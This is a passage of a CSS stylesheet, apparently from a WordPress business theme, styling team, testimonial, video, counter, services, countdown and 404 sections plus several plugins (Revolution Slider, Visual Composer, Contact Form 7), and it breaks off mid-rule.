.team-2 .member .member-overlay .member-social {
  top: 40px;
  left: 40px;
  bottom: auto;
  text-align: left;
}
.team-2 .member .member-info {
  position: absolute;
  left: 40px;
  bottom: 40px;
  opacity: 0;
}
.team-2 .member .member-info h5,
.team-2 .member .member-info h6 {
  color: #ffffff;
}

.team-3 {
  padding-bottom: 0;
}
.team-3 .member {
  overflow: hidden;
  border-radius: 6px;
  text-align: left;
}
.team-3 .member:hover {
  -moz-box-shadow: 0 9px 30px rgba(40, 40, 40, 0.15);
  -webkit-box-shadow: 0 9px 30px rgba(40, 40, 40, 0.15);
  box-shadow: 0 9px 30px rgba(40, 40, 40, 0.15);
}
.team-3 .member .member-img {
  border-radius: 0;
}
.team-3 .member .member-img img {
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  filter: grayscale(100%);
}
.team-3 .member .member-img:hover .member-info {
  opacity: 1;
}
.team-3 .member .member-overlay .member-social {
  top: 40px;
  left: 40px;
  bottom: auto;
  text-align: left;
}
.team-3 .member .member-info {
  position: absolute;
  left: 40px;
  bottom: 40px;
  opacity: 0;
}
.team-3 .member .member-info h5,
.team-3 .member .member-info h6 {
  color: #ffffff;
}

/* Custom, iPhone Retina */
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .member {
    max-width: 370px;
    margin: 0 auto 30px;
  }
}
@media only screen and (min-width: 575px) and (max-width: 767px) {
  .team-2 .member {
    margin-bottom: 0;
  }

  .team-3 .member {
    margin-bottom: 30px;
  }
}
/*------------------------------------*\
    #Contacts
\*------------------------------------*/
.contact-panel {
  padding: 0 50px;
  border-radius: 0;
  background-color: transparent;
}
.contact-panel:hover .contact-icon i {
  -webkit-animation: IconPulse 900ms infinite;
  -moz-animation: IconPulse 900ms infinite;
  -ms-animation: IconPulse 900ms infinite;
  -o-animation: IconPulse 900ms infinite;
  animation: IconPulse 900ms infinite;
}
.contact-panel .contact-icon {
  font-size: 45px;
  color: #5156ea;
  line-height: 1;
  margin-bottom: 24px;
}
.contact-panel .contact-icon i {
  display: inline-block;
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -ms-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
}
.contact-panel h4 {
  font-size: 18px;
  line-height: 1;
  margin-bottom: 19px;
}
.contact-panel p {
  font-size: 13px;
  line-height: 23px;
  margin-bottom: 18px;
}
.contact-panel .btn {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}

@media only screen and (min-width: 320px) and (max-width: 991px) {
  .contact-panel {
    padding: 30px;
    margin-bottom: 30px;
  }
}
/*------------------------------------*\
    #Client
\*------------------------------------*/
.clients .client {
  position: relative;
  line-height: 50px;
  cursor: pointer;
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
  -ms-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  transition: 0.3s ease;
}
.clients .client:hover {
  -webkit-transform: translateY(-5px);
  -moz-transform: translateY(-5px);
  -ms-transform: translateY(-5px);
  -o-transform: translateY(-5px);
  transform: translateY(-5px);
}
.clients .client img {
  max-width: 100%;
  width: auto !important;
  display: block;
  margin-right: auto;
  margin-left: auto;
}
.clients.clients-grid .client-img {
  margin: 15px auto 15px auto;
  text-align: center;
}
.clients.clients-grid .client-img:hover {
  -webkit-transform: translateY(-5px);
  -moz-transform: translateY(-5px);
  -ms-transform: translateY(-5px);
  -o-transform: translateY(-5px);
  transform: translateY(-5px);
}
.clients .client-img {
  -webkit-transition: 0.3s ease;
  -moz-transition: 0.3s ease;
  -ms-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  transition: 0.3s ease;
}
.clients .client-img:hover {
  -webkit-transform: translateY(-5px);
  -moz-transform: translateY(-5px);
  -ms-transform: translateY(-5px);
  -o-transform: translateY(-5px);
  transform: translateY(-5px);
}

@media only screen and (max-width: 991px) {
  .clients img {
    margin-right: auto;
    margin-left: auto;
    text-align: center;
  }
}
/*------------------------------------*\
    #Testimonial
\*------------------------------------*/
.testimonial-panel {
  text-align: center;
}
.testimonial-panel .testimonial-img {
  width: 60px;
  height: 60px;
  line-height: 60px;
  overflow: hidden;
  border-radius: 50%;
  display: block;
  margin-bottom: 22px;
  display: inline-block;
  padding: 3px;
  border: 2px solid #5156ea;
}
.testimonial-panel .testimonial-img img {
  max-width: 100%;
}
.testimonial-panel .testimonial-icon {
  position: relative;
  display: inline-block;
  margin-bottom: 36px;
}
.testimonial-panel .testimonial-icon:before {
  content: "";
  font-family: "icomoon" !important;
  font-size: 30px;
  color: #5156ea;
}
.testimonial-panel .testimonial-icon2 {
  position: absolute;
  width: 270px;
  height: 194px;
  top: 62px;
  left: 0;
  content: "";
  z-index: -1;
  background: url("../images/testimonial/icon-double.png") no-repeat center;
}
.testimonial-panel .testimonial-body {
  position: relative;
}
.testimonial-panel .testimonial-body p {
  font-family: "Nunito Sans", sans-serif;
  font-size: 23px;
  font-style: italic;
  font-weight: 500;
  line-height: 36px;
  margin-bottom: 0;
}
.testimonial-panel .testimonial-meta {
  position: relative;
  text-align: center;
}
.testimonial-panel .testimonial-meta h4 {
  font-size: 15px;
  line-height: 1;
  margin-bottom: 6px;
  text-transform: capitalize;
}
.testimonial-panel .testimonial-meta p {
  color: #616161;
  font-size: 13px;
  font-weight: 400;
  line-height: 23px;
  margin-bottom: 0;
}

.testimonial-1 .testimonial-panel .testimonial-body {
  padding: 0 109px 88px;
}
.testimonial-1 .carousel-dots .owl-dots {
  margin-top: 0;
  -moz-transform: translateY(-186px);
  -webkit-transform: translateY(-186px);
  transform: translateY(-186px);
}

.testimonial-2 .testimonial-panel {
  padding: 50px 0;
  background-color: white;
  border-radius: 6px;
  -moz-box-shadow: 0 9px 30px rgba(40, 40, 40, 0.02);
  -webkit-box-shadow: 0 9px 30px rgba(40, 40, 40, 0.02);
  box-shadow: 0 9px 30px rgba(40, 40, 40, 0.02);
}
.testimonial-2 .testimonial-panel .testimonial-icon {
  margin-bottom: 26px;
}
.testimonial-2 .testimonial-panel .testimonial-body p {
  font-size: 17px;
  line-height: 27px;
  text-align: left;
  padding: 0 25px 35px 35px;
}
.testimonial-2 .testimonial-panel .testimonial-img {
  width: 55px;
  height: 55px;
  line-height: 55px;
  margin-bottom: 9px;
}
.testimonial-2 .testimonial-meta:before,
.testimonial-2 .testimonial-meta:after {
  content: "";
  position: absolute;
  top: 26px;
  left: 0;
  width: calc(50% - 42px);
  height: 1px;
  background-color: #eaeaea;
}
.testimonial-2 .testimonial-meta:after {
  left: auto;
  right: 0;
}
.testimonial-2 .testimonial-meta h4 {
  margin-bottom: 4px;
}
.testimonial-2 .owl-item {
  padding: 5px;
}
.testimonial-2 .carousel-dots .owl-dots {
  margin-top: 35px;
}

.testimonial-centered .owl-item:not(.center) {
  opacity: 0.7;
}

.testimonial-3 .testimonial-panel .testimonial-body {
  padding: 0 109px 88px;
}
.testimonial-3 .testimonial-thumbs {
  box-sizing: border-box;
  padding: 0 0 0 50px;
  width: 200px;
  margin: 0 auto;
}
.testimonial-3 .testimonial-thumbs .testimonial-meta {
  position: relative;
  text-align: center;
  width: 120px;
  height: 135px;
  opacity: 0;
  cursor: pointer;
}
.testimonial-3 .testimonial-thumbs .testimonial-meta h4 {
  font-size: 15px;
  line-height: 1;
  margin-bottom: 6px;
  text-transform: capitalize;
  opacity: 0;
}
.testimonial-3 .testimonial-thumbs .testimonial-meta p {
  color: #616161;
  font-size: 13px;
  font-weight: 400;
  line-height: 23px;
  margin-bottom: 0;
  opacity: 0;
}
.testimonial-3 .testimonial-thumbs .testimonial-meta .testimonial-img {
  width: 60px;
  height: 60px;
  overflow: hidden;
  border-radius: 50%;
  display: block;
  margin-bottom: 22px;
  display: inline-block;
  padding: 3px;
  border: 2px solid transparent;
}
.testimonial-3 .testimonial-thumbs .testimonial-meta .testimonial-img img {
  max-width: 100%;
}
.testimonial-3 .testimonial-thumbs .testimonial-meta.swiper-slide-active {
  opacity: 1;
  z-index: 1;
}
.testimonial-3 .testimonial-thumbs .testimonial-meta.swiper-slide-active h4,
.testimonial-3 .testimonial-thumbs .testimonial-meta.swiper-slide-active p {
  opacity: 1;
}
.testimonial-3 .testimonial-thumbs .testimonial-meta.swiper-slide-active .testimonial-img {
  border-color: #5156ea;
}
.testimonial-3 .testimonial-thumbs .testimonial-meta.swiper-slide-active .testimonial-img:before {
  width: 90px;
  height: 90px;
  border-radius: 50%;
  background-color: #ffffff;
  position: absolute;
  content: "";
  z-index: -1;
  top: -15px;
  left: 50%;
  margin-left: -45px;
}
.testimonial-3 .testimonial-thumbs .testimonial-meta.swiper-slide-prev {
  text-align: right;
  margin-right: -30px;
  opacity: 0.7;
}
.testimonial-3 .testimonial-thumbs .testimonial-meta.swiper-slide-prev .testimonial-img {
  text-align: right;
}
.testimonial-3 .testimonial-thumbs .testimonial-meta.swiper-slide-next {
  text-align: left;
  margin-left: -30px;
  opacity: 0.7;
}
.testimonial-3 .testimonial-thumbs .testimonial-meta.swiper-slide-next .testimonial-img {
  text-align: left;
}
.testimonial-3 .swiper-pagination {
  left: 50%;
  margin-top: -55px;
  margin-left: -27px;
}
.testimonial-3 .swiper-pagination .swiper-pagination-bullet {
  height: 10px;
  width: 10px;
  border-radius: 50%;
  background-color: #b1b1b1;
  border: 3px solid #b1b1b1;
  margin: 0 4px;
  cursor: pointer;
}
.testimonial-3 .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: transparent;
  border-color: #333333;
}

.testimonial-4 .testimonial-panel {
  padding: 0;
  position: relative;
}
.testimonial-4 .testimonial-panel .testimonial-icon {
  position: absolute;
  left: 0;
  top: 0;
  margin-bottom: 26px;
}
.testimonial-4 .testimonial-panel .testimonial-body {
  padding-left: 85px;
}
.testimonial-4 .testimonial-panel .testimonial-body p {
  font-size: 20px;
  line-height: 32px;
  text-align: left;
}
.testimonial-4 .testimonial-panel .testimonial-body .testimonial-meta {
  margin-top: 26px;
  text-align: left;
}
.testimonial-4 .testimonial-panel .testimonial-body .testimonial-meta h4 {
  padding-top: 10px;
  margin-bottom: 4px;
}
.testimonial-4 .testimonial-panel .testimonial-body .testimonial-meta .testimonial-img {
  float: left;
  width: 55px;
  height: 55px;
  line-height: 55px;
  margin-right: 16px;
  margin-bottom: 0;
}
.testimonial-4 .testimonial-panel .testimonial-body .testimonial-meta p {
  font-family: "Poppins", sans-serif;
  font-size: 12px;
  line-height: 23px;
}
.testimonial-4 .carousel-dots .owl-dots {
  margin-top: 35px;
}

/* Custom, iPhone Retina */
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .testimonial-1 .testimonial-panel .testimonial-body {
    padding: 50px 30px;
  }
  .testimonial-1 .testimonial-panel .testimonial-body p {
    font-size: 19px;
  }

  .testimonial-2 .testimonial-panel {
    max-width: 370px;
    margin-right: auto;
    margin-left: auto;
  }

  .testimonial-3 .testimonial-panel .testimonial-body {
    padding: 50px 30px;
  }
  .testimonial-3 .testimonial-panel .testimonial-body p {
    font-size: 19px;
  }
  .testimonial-3 .testimonial-thumbs {
    width: 250px;
    padding: 0 0 0 20px;
  }

  .testimonial-4 .testimonial-panel .testimonial-body {
    padding-left: 60px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .testimonial-2 .testimonial-panel {
    max-width: 370px;
    margin-right: auto;
    margin-left: auto;
  }
}
@media only screen and (min-width: 767px) and (max-width: 1200px) {
  .testimonial-3 .testimonial-thumbs {
    width: 250px;
  }
}
/*------------------------------------*\
    #Video
\*------------------------------------*/
.video-button {
  position: relative;
  text-align: center;
}
.video-button .popup-video {
  margin: 0 auto;
  text-align: center;
  display: inline-block;
  position: relative;
}
.video-button .popup-video span {
  position: relative;
  width: 88px;
  height: 88px;
}
.video-button .popup-video span:before {
  position: absolute;
  left: -4px;
  top: -37px;
  content: "";
  width: 88px;
  height: 88px;
  border: 2px solid #ffffff;
  border-radius: 50%;
  opacity: 1;
  animation: videoPulse 1s infinite linear;
  animation-delay: 0.5s;
}
.video-button .popup-video i {
  font-size: 18px;
  width: 80px;
  height: 80px;
  line-height: 80px;
  border-radius: 50%;
  background-color: #ffffff;
  color: #282828;
  position: relative;
  display: inline-block;
}
.video-button .popup-video i:hover {
  color: #5156ea;
}
.video-button .popup-video h6 {
  color: white;
  font-size: 16px;
  font-weight: 700;
  padding-top: 27px;
  margin-bottom: 0;
  line-height: 1;
}
.video-button .popup-video:hover {
  animation: none;
}
.video-button.player-dark .popup-video h6 {
  color: #282828;
}
.video-button.player-dark .popup-video span:before {
  border-color: #282828;
}
.video-button.player-dark .popup-video i {
  background-color: #282828;
  color: #ffffff;
}
.video-button.player-dark .popup-video:hover i {
  color: #5156ea;
}
.video-button.player-theme .popup-video h6 {
  color: #5156ea;
}
.video-button.player-theme .popup-video span:before {
  border-color: #5156ea;
}
.video-button.player-theme .popup-video i {
  background-color: #5156ea;
  color: #ffffff;
}
.video-button.player-theme .popup-video:hover i {
  color: #282828;
}

@-webkit-keyframes videoPulse {
  0% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
  100% {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
    opacity: 0;
  }
}
@keyframes videoPulse {
  0% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
  }
  100% {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
    opacity: 0;
  }
}
/*------------------------------------*\
    #Counters
\*------------------------------------*/
.counter .count-box .counting {
  font-family: "Nunito Sans", sans-serif;
  color: #5156ea;
  font-size: 50px;
  font-weight: 700;
  line-height: 1;
  margin-bottom: 20px;
  position: relative;
}
.counter .count-box .count-title {
  color: #282828;
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  text-transform: capitalize;
}

.counter-light .count-box .counting {
  color: #ffffff;
}
.counter-light .count-box .count-title {
  color: #ffffff;
}

/* Custom, iPhone Retina */
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .counter .count-box {
    margin-bottom: 30px;
  }
  .counter .count-box .counting {
    font-size: 40px;
  }
}
/* Small Devices, Tablets */
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .counter .count-box {
    margin-bottom: 30px;
  }
}
/*--------------------------------
    #services
---------------------------------*/
.services .service-panel {
  position: relative;
  margin-bottom: 30px;
}
.services .service-panel .service-img {
  margin-bottom: 36px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  overflow: hidden;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.services .service-panel .service-img img {
  max-width: 100%;
  height: auto;
}
.services .service-panel .service-img:hover {
  -moz-box-shadow: 0px 9px 30px 0px rgba(40, 40, 40, 0.15);
  -webkit-box-shadow: 0px 9px 30px 0px rgba(40, 40, 40, 0.15);
  box-shadow: 0px 9px 30px 0px rgba(40, 40, 40, 0.15);
  -webkit-transform: translateY(-10px);
  -moz-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  -o-transform: translateY(-10px);
  transform: translateY(-10px);
}
.services .service-panel .service-content h4 {
  font-size: 18px;
  font-weight: 800;
  margin-bottom: 18px;
}
.services .service-panel .service-content h4 span {
  color: #5156ea;
  margin-right: 4px;
}
.services .service-panel .service-content p {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 20px;
}
.services .service-panel .service-more {
  line-height: 1;
}
.services .service-panel .service-more a {
  color: #333333;
  font-size: 13px;
  font-weight: 700;
  line-height: 1;
  text-transform: capitalize;
  position: relative;
  display: inline-block;
  overflow: hidden;
}
.services .service-panel .service-more a i {
  margin-right: 6px;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.services .service-panel .service-more a span {
  display: inline-block;
  opacity: 0;
  margin-left: 8px;
  -webkit-transform: translateX(-15px);
  -moz-transform: translateX(-15px);
  -ms-transform: translateX(-15px);
  -o-transform: translateX(-15px);
  transform: translateX(-15px);
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.services .service-panel:hover .service-more a {
  color: #5156ea;
}
.services .service-panel:hover .service-more span {
  opacity: 1;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
  .services .service-panel {
    text-align: center;
    max-width: 370px;
    margin-right: auto;
    margin-left: auto;
  }
}
/*------------------------------------*\
    #Call To Action
\*------------------------------------*/
.cta .btn {
  -moz-box-shadow: 0px 9px 30px 0px rgba(40, 40, 40, 0.15);
  -webkit-box-shadow: 0px 9px 30px 0px rgba(40, 40, 40, 0.15);
  box-shadow: 0px 9px 30px 0px rgba(40, 40, 40, 0.15);
}
.cta .cta-title {
  font-size: 26px;
  margin-bottom: 14px;
  font-weight: 800;
}
.cta .cta-desc {
  font-size: 15px;
  line-height: 27px;
  margin-bottom: 0;
  font-weight: 400;
}

.cta-1 .cta-content {
  float: left;
  max-width: 70%;
}
.cta-1 .cta-button {
  float: right;
  text-align: right;
  padding-top: 25px;
}

.cta-2 .cta-subtitle {
  font-size: 13px;
  font-weight: 700;
  line-height: 1;
  margin-bottom: 22px;
}
.cta-2 .cta-title {
  font-size: 45px;
  line-height: 55px;
  margin-bottom: 30px;
}
.cta-2 .cta-desc {
  font-size: 15px;
  line-height: 27px;
  margin-bottom: 0;
}

.cta-3 .cta-title {
  font-size: 45px;
  line-height: 55px;
  margin-bottom: 10px;
}
.cta-3 .cta-desc {
  font-size: 15px;
  line-height: 27px;
  margin-bottom: 50px;
}

.cta-light .cta-subtitle,
.cta-light .cta-title,
.cta-light .cta-desc {
  color: #ffffff;
}

/* Small Devices, Tablets */
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .cta-1 .cta-content {
    float: none;
    max-width: 100%;
  }
  .cta-1 .cta-button {
    float: none;
    text-align: center;
  }

  .cta-2 .cta-title,
.cta-3 .cta-title {
    font-size: 30px;
    line-height: 36px;
  }
}
/*------------------------------------*\
    #404
\*------------------------------------*/
.page-404 h3 {
  font-size: 280px;
  font-weight: 700;
  line-height: 1.1;
  margin-bottom: 0;
}
.page-404 p {
  color: #a5a5a5;
  font-size: 15px;
  font-weight: 400;
  line-height: 23px;
  margin-bottom: 20px;
}
.page-404 .search-404 {
  max-width: 360px;
  margin-right: auto;
  margin-left: auto;
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
  .page-404 h3 {
    font-size: 150px;
  }
  .page-404 .btn {
    width: 125px;
  }
  .page-404 .search-404 {
    max-width: 280px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1200px) {
  .page-404 h3 {
    font-size: 180px;
  }
}
/*------------------------------------*\
    #SOON
\*------------------------------------*/
.countdown-rtl {
  direction: rtl;
}

.countdown-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.countdown-section {
  position: relative;
  width: 100%;
  display: block;
  text-align: center;
  position: relative;
  height: auto;
  padding: 0 23px;
}
.countdown-section:last-of-type {
  margin-right: 0;
}

.countdown-amount {
  font-family: "Nunito Sans", sans-serif;
  color: #5156ea;
  font-size: 80px;
  font-weight: 600;
  line-height: 1;
  margin-bottom: 18px;
}

.countdown-period {
  display: block;
  color: #616161;
  font-size: 14px;
  font-weight: 700;
  line-height: 1;
  text-transform: capitalize;
  text-align: center;
}

.countdown-boxed .countdown-section {
  border-radius: 2px;
  background-color: rgba(255, 255, 255, 0.4);
  padding: 23px;
  margin: 0 15px;
}
.countdown-boxed .countdown-amount {
  color: #ffffff;
}
.countdown-boxed .countdown-period {
  color: #f9f9f9;
}

.countdown-dark .countdown-amount {
  color: #282828;
}
.countdown-dark .countdown-period {
  color: #616161;
}

.countdown-light .countdown-amount {
  color: #ffffff;
}
.countdown-light .countdown-period {
  color: #ffffff;
}

.countdown-theme .countdown-amount {
  color: #5156ea;
}

/* Custom, iPhone Retina */
@media only screen and (min-width: 320px) and (max-width: 480px) {
  .countdown-section {
    margin-top: 10px;
    margin-bottom: 10px;
  }

  .page-soon h3 {
    font-size: 45px;
    margin-top: 100px;
  }

  .countdown-amount {
    font-size: 30px;
  }

  .countdown-boxed .countdown-section {
    margin: 5px;
    padding: 10px 5px;
  }

  .countdown-period {
    font-size: 12px;
  }
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
  .countdown-section {
    margin-top: 10px;
    margin-bottom: 10px;
  }

  .countdown-amount {
    font-size: 40px;
  }

  .page-soon h3 {
    font-size: 45px;
  }

  .countdown-boxed .countdown-section {
    padding: 15px;
  }
}
/* Small Devices, Tablets */
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .countdown-amount {
    font-size: 60px;
  }
}
@media only screen and (max-width: 991px) {
  .page-soon {
    padding-top: 150px !important;
    padding-bottom: 100px !important;
  }
}
/*------------------------------------*\
    #Plugins
\*------------------------------------*/
/* Revolution Slider */
.custom.tparrows {
  background: transparent;
  font-family: "icomoon" !important;
  font-size: 55px;
}
.custom.tparrows:before {
  font-family: "icomoon" !important;
  font-size: 55px;
  color: rgba(255, 255, 255, 0.5);
}
.custom.tparrows:hover {
  background: transparent;
}
.custom.tparrows:hover:before {
  color: #ffffff;
}
.custom.tparrows.tp-leftarrow:before {
  content: "";
}
.custom.tparrows.tp-rightarrow:before {
  content: "";
}

.custom .tp-bullet {
  height: 5px;
  width: 5px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  background-color: #cdc8c4;
  border: 3px solid #cdc8c4;
}
.custom .tp-bullet:hover, .custom .tp-bullet.selected {
  border: 3px solid #ffffff;
  background-color: transparent;
}

/* Custom, iPhone Retina */
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .custom.tparrows {
    display: none;
  }
}
/* Visual Composer */
.vc_col-has-fill > .vc_column-inner {
  padding-top: 0;
}

.bg-parallax .vc_parallax-inner {
  background-attachment: fixed !important;
}

.bg-overlay-theme .vc_parallax-inner:before {
  content: "";
  display: inline-block;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
  background-color: rgba(81, 86, 234, 0.9);
}

.vc-overlap {
  overflow: visible !important;
  z-index: 1;
}

.wpb_button,
.wpb_content_element,
ul.wpb_thumbnails-fluid > li {
  margin-bottom: 0 !important;
}

.zy-row-overlay {
  position: relative;
  overflow: hidden;
  z-index: 1;
  width: 100%;
  height: 100%;
}
.zy-row-overlay:after {
  content: "" !important;
  display: block !important;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: inherit;
}
.zy-row-overlay .zy-vc-wrapper {
  position: relative;
  z-index: 2;
}

.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title > a {
  color: #282828;
}

.vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel {
  border: 1px solid #eaeaea;
  background-color: #ffffff;
  margin-bottom: 15px;
  padding: 30px;
  font-family: "Poppins", sans-serif;
  font-weight: 600;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading {
  border: none;
  background: none;
}
.vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title {
  font-family: "Poppins", sans-serif;
}
.vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title > a {
  padding: 0;
  font-size: 16px;
  color: #282828;
  font-weight: 600;
  line-height: 20px;
  text-transform: capitalize;
  border: none;
  background-color: #ffffff;
  margin-bottom: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title > a span {
  color: #282828;
}
.vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel .vc_tta-panel-body {
  padding: 22px 0 6px 0;
  background-color: #ffffff;
  border: none;
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 24px;
}
.vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel .vc_tta-panel-body p {
  font-family: "Poppins", sans-serif;
  font-size: 15px;
  font-weight: 400;
  line-height: 24px;
}
.vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-controls-icon {
  height: 10px;
  width: 10px;
}
.vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-controls-icon:before, .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-controls-icon:after {
  border-color: #5156ea;
}
.vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-controls-icon-position-right .vc_tta-controls-icon {
  right: 0;
}
.vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon.vc_tta-controls-icon-plus:before, .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon.vc_tta-controls-icon-plus:after {
  border-color: #5156ea;
}

/* Custom, iPhone Retina */
@media only screen and (min-width: 320px) and (max-width: 991px) {
  .vc_tta-container .vc_tta-accordion.vc_tta-style-classic .vc_tta-panels .vc_tta-panel {
    padding: 20px;
  }
}
/* Contact Form 7 */
.wpcf7 form {
  margin-bottom: 0;
}
.wpcf7 .wpcf7-form-control-wrap {
  margin-bottom: 30px;
  display: block;
}
.wpcf7 .wpcf7-form-control-wrap input {
  width: 100%;
  margin-bottom: 0;
}
.wpcf7 textarea {
  width: 100%;
  height: 122px;
  margin-bottom: 0;
}
.wpcf7 .wpcf7-submit {
  margin-bottom: 0;
}
.wpcf7 span.wpcf7-not-valid-tip {
  margin-top: 5px;
}

/* MailChimp for WordPress */
.mc4wp-alert {
  margin-top: 10px;
  padding: 10px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}

.mc4wp-success {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
  text-align: center;
}

.mc4wp-notice {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}

.mc4wp-alert p,
.mc4wp-response p {
  color: #282828;
  margin-bottom: 0;
}

/* Instagram Feed */
#sb_instagram .sbi_photo {
  position: relative;
}
#sb_instagram .sbi_photo:before {
  background-color: rgba(81, 86, 234, 0.9);
  top: 0px;
  left: 0px;
  width: 100%;
  content: "";
  height: 100%;
  position: absolute;
  opacity: 0;
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -ms-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
}
#sb_instagram .sbi_photo:after {
  content: "";
  font-family: FontAwesome;
  position: absolute;
  display: inline-block;
  top: 50%;
  left: 50%;
  opacity: 0;
  font-size: 16px;
  font-weight: 400;
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -ms-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  color: #ffffff;
}
#sb_instagram .sbi_photo:hover:before, #sb_instagram .sbi_photo:hover:after {
  opacity: 1;
}

/* Twitter Feeds */
#ctf p.ctf-tweet-text {
  position: relative;
  font-size: 12px;
}
#ctf p.ctf-tweet-text:before {
  content: "";
  font-family: FontAwesome;
  font-size: 14px;
  font-weight: 400;
  line-height: 24px;
  color: #5156ea;
  width: 13px;
  height: 12px;
  float: left;
  margin-right: 10px;
}
#ctf .ctf-item {
  padding: 5px 0;
  border-top-color: rgba(155, 155, 155, 0.2);
}
#ctf .ctf-item:first-of-type {
  padding-top: 0;
}

/*------------------------------------*\
    #Banners
\*------------------------------------*/
.banners {
  position: relative;
}
.banners .banner-layer-1 {
  position: relative;
  left: 50%;
  top: 45px;
  -moz-transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 387px;
  height: 340px;
  background-color: #5156ea;
  border-radius: 6px;
  box-shadow: 0 1px 73px rgba(40, 40, 40, 0.15);
  z-index: 97;
}
.banners .banner-layer-2 {
  position: absolute;
  left: 0;
  top: 0;
  width: 441px;
  height: 365px;
  border-radius: 6px;
  z-index: 98;
}
.banners .banner-layer-3 {
  position: absolute;
